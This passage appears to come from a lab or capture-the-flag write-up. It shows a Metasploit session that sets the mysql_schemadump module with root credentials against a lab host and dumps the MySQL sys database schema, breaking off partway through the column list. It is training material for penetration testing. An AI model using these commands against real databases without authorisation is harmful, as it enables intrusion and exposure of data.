 msf6 auxiliary(scanner/mysql/mysql_schemadump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set RHOSTS 10.10.199.166
RHOSTS => 10.10.199.166
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > run

[+] 10.10.199.166:3306 - Schema stored in: /home/david/.msf4/loot/20240513191057_default_10.10.199.166_mysql_schema_276869.txt
[+] 10.10.199.166:3306 - MySQL Server Schema
 Host: 10.10.199.166
 Port: 3306
 ====================

---
- DBName: sys
  Tables:
  - TableName: host_summary
    Columns:
    - ColumnName: host
      ColumnType: varchar(60)
    - ColumnName: statements
      ColumnType: decimal(64,0)
    - ColumnName: statement_latency
      ColumnType: text
    - ColumnName: statement_avg_latency
      ColumnType: text
    - ColumnName: table_scans
      ColumnType: decimal(65,0)
    - ColumnName: file_ios
      ColumnType: decimal(64,0)
    - ColumnName: file_io_latency
      ColumnType: text
    - ColumnName: current_connections
      ColumnType: decimal(41,0)
    - ColumnName: total_connections
      ColumnType: decimal(41,0)